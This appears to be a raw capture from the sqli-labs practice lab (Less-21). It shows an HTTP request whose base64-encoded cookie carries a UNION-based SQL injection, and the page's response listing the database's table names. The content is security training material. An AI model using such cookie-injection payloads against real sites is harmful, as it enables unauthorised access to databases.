 GET /Less-21/index.php HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://sql/Less-21/
Connection: close
Cookie:
uname=LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkg
ZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0nc2VjdXJpdH
knICM=
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
SQLI DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
LWFkbWluJykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfb
and expires: Sun 25 Apr 2021 - 22:13:58
Your Login name:2
Your Password:emails,referers,uagents,users
Your ID:1
Delete Your Cookie!